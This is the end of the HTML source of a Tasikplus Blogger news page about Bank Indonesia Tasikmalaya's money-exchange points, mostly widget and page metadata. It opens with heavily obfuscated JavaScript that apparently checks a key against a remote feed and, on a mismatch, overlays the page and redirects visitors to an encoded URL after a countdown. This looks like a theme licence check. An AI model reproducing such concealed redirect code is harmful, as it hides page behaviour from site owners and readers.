c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x298),0x60e)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x78),0x506)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x108),0x472)+_0x397d7c(_0x303978('\x56\x64\x63\x38',0x2b5),0x408)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',0x234),0x486)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x3d8),0x423)+_0x397d7c(_0x303978('\x73\x65\x75\x76',-0x184),0x3ef)+_0x303978('\x65\x69\x79\x4d',0xae)+_0x397d7c('\x42\x4d\x4c\x21',0x394)+_0x397d7c('\x46\x79\x24\x4c',0x522)+_0x397d7c(_0x303978('\x5e\x5e\x4e\x38',-0x6d),0x540)+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1e8),0x499)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3fa),0x4a9)+_0x397d7c(_0x303978('\x31\x34\x34\x50',0x4d1),0x53d)+_0x397d7c('\x47\x5b\x79\x70',0x51c)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x2fd),0x3e6)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x2b3),0x55d)+_0x397d7c(_0x303978('\x53\x71\x24\x23',0x4cf),0x3b4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0xcf),0x61c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x13b),0x51d)+_0x397d7c(_0x303978('\x32\x34\x43\x34',0x1f3),0x44a)+_0x397d7c(_0x303978('\x74\x32\x68\x38',0x1d2),0x48b)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x3b6),0x5c4)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',0xf5),0x35b)+_0x303978('\x57\x53\x55\x54',0x4be)+_0x397d7c('\x63\x44\x63\x66',0x500)+(_0x303978('\x45\x41\x6f\x41',-0x3a)+_0x303978('\x29\x39\x35\x2a',-0xe5))+_0x397d7c('\x42\x4d\x4c\x21',0x40f)+_0x397d7c(_0x303978('\x23\x6d\x4e\x46',0x4f),0x50a)+_0x397d7c(_0x303978('\x53\x73\x50\x61',0x20e),0x39a)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xa7),0x399)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x1e0),0x4c1)+_0x303978('\x76\x4f\x77\x57',-0x11)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x2ec),0x497)+_0x397d7c('\x45\x48\x6e\x6a',0x37e)+_0x397d7c(_0x303978('\x39\x44\x4e\x75',0x2e3),0x4ae)+_0x397d7c(_0x303978('\x42\x28\x4f\x70',0x2e2),0x5c3)+_0x397d7c('\x29\x28\x52\x35',0x58d)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x9f),0x584)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x1cd),0x384)+_0x397d7c(_0x303978('\x77\x48\x52\x30',0x66),0x422)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3fe),0x611)+(_0x303978('\x6c\x43\x5b\x36',0x10f)+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63')+_0x397d7c('\x42\x4d\x4c\x21',0x4fd)+_0x397d7c('\x66\x24\x6e\x58',0x45f)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x176),0x362)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x77),0x38f)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x26a),0x515)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0x482),0x59a)+_0x397d7c('\x52\x6b\x40\x48',0x4e9)+_0x303978('\x41\x49\x42\x46',-0x1d5)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',0x263),0x3d4)+_0x397d7c(_0x303978('\x41\x76\x28\x4d',0x1e5),0x404)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x40f),0x583)+_0x303978('\x53\x73\x50\x61',0xe8)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0x194),0x5bc)+_0x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4276cyuRHtr4ILud3bWKdEgq2mvQ:1766204907674';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d120555017842523443','//www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html','120555017842523443');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '120555017842523443', 'title': 'Tasikplus', 'url': 'https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html', 'canonicalUrl': 'https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html', 'homepageUrl': 'https://www.tasikplus.com/', 'searchUrl': 'https://www.tasikplus.com/search', 'canonicalHomepageUrl': 'https://www.tasikplus.com/', 'blogspotFaviconUrl': 'https://www.tasikplus.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tasikplus - RSS\x22 href\x3d\x22https://www.tasikplus.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/120555017842523443/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tasikplus - Atom\x22 href\x3d\x22https://www.tasikplus.com/feeds/4342053823005957959/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5357398332131472', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Selengkapnya ...', 'pageType': 'item', 'postId': '4342053823005957959', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/s72-w640-c-h426/63dc6487-a450-470d-bac2-a9baf71335db.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w640-h426/63dc6487-a450-470d-bac2-a9baf71335db.jpg', 'pageName': 'Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang', 'pageTitle': 'Tasikplus: Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang', 'description': '\xa0 Mobil kas keliling merupakan opsi lainnya disamping menyiapkan 116 titik tempat penukaran uang oleh Kantor BI Tasikmalaya bagi masyraakat ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w640-h426/63dc6487-a450-470d-bac2-a9baf71335db.jpg', 'url': 'https://www.tasikplus.com/2023/03/kantor-perwakilan-bi-tasikmalaya.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4342053823005957959}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Pilihan Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Berita', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Berita Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'Tasikplus (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Berita Terbaru', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': '', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Ekonomi', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4342053823005957959', 'title': 'Kantor Perwakilan BI Tasikmalaya Tempatkan 116 Titik Penukaran Uang', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwr8tdv3JhkUZGkHOwMa4cK-9oDWXYpFt_XJRAzmDwxDiXBOCXDthL4AH6vXyjzzoY9UUVG75z7xh9I2pLuJEAqSFEKsJ3cOJRTZu2z0nDUB4BoBTXVFQFHmenOs-HX3abmmRQJyVVsUPm2VbqLnEwD85D-uAZowOB5B2EmQqphqbId7umJxmbfsEb/w640-h426/63dc6487-a450-470d-bac2-a9baf71335db.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Iklan Diatas Berita', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Iklan tengah berita', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Iklan Bawah Berita', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML4'}, {'title': 'Bisnis', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'RSI TASIKMALAYA', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image4'}, {'title': 'Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Pada Gelombang Akhir PMB 2023 Umtas Buka 4 Jurusan Kelas RPL', 'id': 8976337018433558320}, {'title': 'Aktivitas PMB Unper Berjalan Seperti Biasa, Dibuka secara Offline dan Online ', 'id': 2934244248971198520}, {'title': 'Dorong Melek Teknologi Sejak Dini, Mahasiswa Unsil Edukasi Pelajar Internet dan Keamanan Digital', 'id': 8424000072730216063}, {'title': 'Mahasiswa Unsil Sosialisasikan \u201cInternet untuk Anak\u201d, Dukung Peningkatan Literasi Digital', 'id': 4234569534969389273}, {'title': 'Forum Passing Grade P3K Lakukan Audensi, Pimpinan Kemenag Siap Bantu Langkah Penyelesaian', 'id': 7245107789806942258}]}, {'title': 'BANK SILIWANGI', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': 'PMB UMTAS', 'type': 'Image', 'sectionId': 'sidebar', 